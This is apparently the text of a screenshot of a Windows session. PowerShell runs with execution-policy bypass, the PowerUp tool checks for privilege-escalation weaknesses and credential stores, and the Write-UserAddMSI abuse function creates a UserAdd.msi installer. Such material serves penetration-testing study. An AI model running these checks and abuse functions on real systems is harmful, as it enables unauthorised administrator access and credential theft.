 Recycle Bin
PowerUp
UserAdd
C:\Windows\system32\cmd.exe - powershell.exe -exec bypass
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSI
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\mveers\Desktop> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\mveers\Desktop> _
10:57 AM
5/16/2017